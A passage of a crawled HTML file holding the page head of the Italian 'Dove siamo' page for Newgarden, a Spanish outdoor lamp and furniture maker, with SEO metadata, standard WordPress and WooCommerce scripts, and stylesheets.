

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/it/dove-siamo/
body_size: 31841
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/donde-estamos/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/where-we-are/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/ou-sommes-nous/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/wo-sind-wir/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/dove-siamo/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/donde-estamos/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newgarden fabbrica di lampade e mobili per esterni Spagna e Messico</title>
	<meta name="description" content="Newgarden ha le sue strutture produttive per vasi di design, lampade solari e mobili da esterno situati ad Alhama de Murcia-Spagna e Santiago de Querétaro-Messico, offrendo consegne rapide in tutti i paesi in Europa e in America" />
	<link rel="canonical" href="https://newgarden.es/donde-estamos/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newgarden fabbrica di lampade e mobili per esterni Spagna e Messico" />
	<meta property="og:description" content="Newgarden ha le sue strutture produttive per vasi di design, lampade solari e mobili da esterno situati ad Alhama de Murcia-Spagna e Santiago de Querétaro-Messico, offrendo consegne rapide in tutti i paesi in Europa e in America" />
	<meta property="og:url" content="https://newgarden.es/donde-estamos/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2024-06-21T11:18:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/donde-estamos/","url":"https://newgarden.es/donde-estamos/","name":"Newgarden fabbrica di lampade e mobili per esterni Spagna e Messico","isPartOf":{"@id":"https://newgarden.es/#website"},"datePublished":"2019-11-06T11:13:21+00:00","dateModified":"2024-06-21T11:18:14+00:00","description":"Newgarden ha le sue strutture produttive per vasi di design, lampade solari e mobili da esterno situati ad Alhama de Murcia-Spagna e Santiago de Querétaro-Messico, offrendo consegne rapide in tutti i paesi in Europa e in America","breadcrumb":{"@id":"https://newgarden.es/donde-estamos/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/donde-estamos/"]}]},{"@type":"BreadcrumbList","@id":"https://newgarden.es/donde-estamos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/it/"},{"@type":"ListItem","position":2,"name":"Dove siamo"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed dei commenti" href="https://newgarden.es/it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }.page-header.title-front, .page-header .entry-thumbnail { height: 800px; }@media (max-width: 991px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 400px; } }@media (max-width: 767px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 300px; } }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
